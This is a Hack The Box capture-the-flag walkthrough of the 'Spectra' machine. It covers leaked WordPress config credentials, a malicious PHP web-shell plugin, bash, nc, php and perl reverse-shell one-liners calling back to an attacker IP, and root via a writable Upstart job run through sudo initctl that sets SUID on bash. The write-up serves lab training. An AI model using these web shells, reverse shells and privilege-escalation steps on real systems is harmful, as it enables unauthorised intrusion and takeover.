Spectra: 10.10.10.229
Hints
- There are lots of ways to get a shell with WordPress creds
- Privesc is a little strange based on the target system, normal enumeration tools will guide the path for you
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open ssh OpenSSH 8.1 (protocol 2.0)
80/tcp open http nginx 1.17.4
3306/tcp open mysql MySQL (unauthorized)
80: Recon
Browsing to the website shows an “Issue Tracking” landing page with links to a “Software Issue Tracker” and “Test”. Both links have the spectra.htb hostname - so I updated the /etc/hosts file with this info. The “Software Issue Tracker” is just a basic WordPress site under the main directory.

The “Test” site just shows a database connection error, and is under the testing directory.

Started running the usual gobuster against the main directory as it seemed more likely to yeild some interesting info.
└─$ gobuster dir -t 20 -u spectra.htb/main/ -w ~/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -o gobuster_80_main_medium.log -x php
Not much came from this enumeration - just the usual WordPress files and folders. So I moved to the “Test” site, and ran another gobuster.
└─$ gobuster dir -t 20 -u spectra.htb/testing/ -w ~/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -o gobuster_80_testing_medium.log
Interestingly some common WordPress folders started appearing in the results. I started poking around, then found a full directory listing when removing the default index.php file from the URL.

The .save file jumped out as being interesting. When inspecting the file (by opening and viewing source), there were database credentials.
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'dev' );
/** MySQL database username */
define( 'DB_USER', 'devtest' );
/** MySQL database password */
define( 'DB_PASSWORD', 'devteam01' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
- Username:
devtest - Password:
devteam01

Since the “Test” site has a consistent database error, we cannot login. But maybe these credentials are being re-used. I treid on the other WordPress site as admin with no luck, then tried using administrator as the username (as that user had made a post). Success!

Getting a Shell
Feels like I have done a bunch of WordPress sites recently. With admin access, there are a bunch of ways to get a reverse shell. Have a read of WordPress: Reverse Shell to see some of the options including:
- The
wp_admin_shell_uploadMetasploit module - Injecting code into a theme
- Upload malicious plugin
- Injecting code into a plugin
This time I wanted to try write a barebones WordPress plugin that was flexible to run code, and/or get a reverse shell. Here are the steps I used.
Create a base folder for the plugin, enter the folder, and create a PHP file for the code.
mkdir pressexec
cd pressexec
touch pressexec.php
Create a minimal plugin file which takes an HTTP requests parameter. This way, we can pass paramters and run a variety of commands while uploading the plugin only once.
<?php
/*
* Plugin Name: pressexec
* Version: 1.0.0
* Author: Some Person
* Author URI: http://someperson.com
* License: GPL2
*/
system($_REQUEST["cmd"])
?>
Create a ZIP archive of the base plugin folder, and name it pressexec.zip. If you view the ZIP file contents, you should see the following structure.
└─$ zip -sf exploits/pressexec.zip
Archive contains:
pressexec/
pressexec/pressexec.php
Total 2 entries (155 bytes)
The upload is easy. Navigate to:
Plugins > Add New > Upload Plugin > Browse
Select the ZIP file and Install Now. You might get some errors - but the plugin should be viewable on the Installed Plugins page.

The full path of the installed plugin is under wp-content/plugins/. And it can be triggered using the following URL, with the cmd parameter.
http://spectra.htb/main/wp-content/plugins/pressexec/pressexec.php?cmd=whoami

Went down Reverse Shell Cheat Sheet from pentestmonkey. My go-to payloads didn’t work.
bash -c 'bash -i >& /dev/tcp/10.10.14.4/9001 0>&1'
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.4 9001
php -r '$sock=fsockopen("10.10.14.4",9001);exec("/bin/sh -i <&3 >&3 2>&3");'
I never really use some of the other shells including Python and Perl - because they are so long. But, today, perl came through and got a reverse shell.
perl -e 'use Socket;$i="10.10.14.4";$p=9001;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Make sure to URL encode - there are a bunch of bad characters in that payload. And we have a shell as the nginx user:
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.229] 42436
$ id
uid=20155(nginx) gid=20156(nginx) groups=20156(nginx)
Privesc: nginx to katie
Fired up linpeas.sh to start some enumeration. The first thing I notice is this machine is running Chromium OS 11.0. Even though it is based on Linux - it looks different. Interesting! Not much was blatantly obvious in the linpeas output, and had to poke around for a good 30 minutes until I found something. Some interesting things I found were:
katieis in thedevelopersgroup- There was lots of mention of
autologin
After working through the linpeas output, there was one weird entry that just seemed out of place.
passwd="$(cat "${dir}/passwd")"
This is what made me start looking at autologin and password files. Linepas reported the /etc/init/autologin.conf file, which read in a password from a file, and then logged in.
# Read password from file. The file may optionally end with a newline.
for dir in /mnt/stateful_partition/etc/autologin /etc/autologin; do
if [ -e "${dir}/passwd" ]; then
passwd="$(cat "${dir}/passwd")"
break
fi
done
I looked through each of the directories, and found a (not normal) passwd file with a password.
$ cd /etc/autologin/
$ ls -la
total 12
drwxr-xr-x 2 root root 4096 Feb 3 16:43 .
drwxr-xr-x 63 root root 4096 Feb 11 10:24 ..
-rw-r--r-- 1 root root 19 Feb 3 16:43 passwd
$ cat passwd
SummerHereWeCome!!
Flag: User
Using some HTB-logic, tried to login as any of the users on the system. And got the katie user and the user flag.
└─$ ssh katie@10.10.10.229
Password:
katie@spectra ~ $ id
uid=20156(katie) gid=20157(katie) groups=20157(katie),20158(developers)
katie@spectra ~ $ wc -c user.txt
33 user.txt
Privesc: katie to root
Started running linpeas again, this time as the katie user to find a privesc to root. The sudo configuration looked interesting.
╔══════════╣ Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
User katie may run the following commands on spectra:
(ALL) SETENV: NOPASSWD: /sbin/initctl
The linpeas output also highlighted the following files - which seemed to be related.
╔══════════╣ Permissions in init, init.d, systemd, and rc.d
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#init-init-d-systemd-and-rc-d
You have write privileges over /etc/init/test6.conf
/etc/init/test7.conf
/etc/init/test3.conf
/etc/init/test4.conf
/etc/init/test.conf
/etc/init/test8.conf
/etc/init/test9.conf
/etc/init/test10.conf
/etc/init/test2.conf
/etc/init/test5.conf
/etc/init/test1.conf
After following the HackTricks link - figured out this was all about Upstart.
/etc/initcontains configuration files used by Upstart. Upstart is a young service management package championed by Ubuntu.
Checking the specified files, it was indeed correct that we have write access to some files in/etc/init - as katie is in the developers group.
cd /etc/init
ls -la
32103 4 -rw-rw---- 1 root developers 478 Jun 29 2020 test.conf
32105 4 -rw-rw---- 1 root developers 478 Jun 29 2020 test1.conf
32106 4 -rw-rw---- 1 root developers 478 Jun 29 2020 test10.conf
32108 4 -rw-rw---- 1 root developers 478 Jun 29 2020 test2.conf
32109 4 -rw-rw---- 1 root developers 478 Jun 29 2020 test3.conf
32112 4 -rw-rw---- 1 root developers 478 Jun 29 2020 test4.conf
32120 4 -rw-rw---- 1 root developers 478 Jun 29 2020 test5.conf
32121 4 -rw-rw---- 1 root developers 478 Jun 29 2020 test6.conf
32123 4 -rw-rw---- 1 root developers 478 Jun 29 2020 test7.conf
32126 4 -rw-rw---- 1 root developers 478 Jun 29 2020 test8.conf
32128 4 -rw-rw---- 1 root developers 478 Jun 29 2020 test9.conf
And… we have access to run /sbin/initctl as root with no password required. Seems like a match made in heaven! I used a really simple, barebones example of an Upstart service which sets the SUID for the /bin/bash executable. That way, we can run bash and get root priviledge.
cd /etc/init
printf "script\n chmod +s /bin/bash\nend script\n" > test.conf
The last line will overwrite the existing test.conf file with:
script
chmod +s /bin/bash
end script
Then we can use /sbin/initctl to start the service we just modified:
katie@spectra /etc/init $ sudo /sbin/initctl start test
test start/running, process 28400
And run bash and get root access:
katie@spectra /etc/init $ ls -la /bin/bash
-rwsr-sr-x 1 root root 551984 Dec 22 2020 /bin/bash
katie@spectra /etc/init $ bash -p
bash-4.3# id
uid=20156(katie) gid=20157(katie) euid=0(root) egid=0(root) groups=0(root),20157(katie),20158(developers)
bash-4.3# wc -c /root/root.txt
33 /root/root.txt
Lessons Learned
- Expect the unexpected - this machine threw me off during the webshell part, as none of my go-to shells worked
- Write better notes when initially working on the box - especially which commands worked or didn’t work!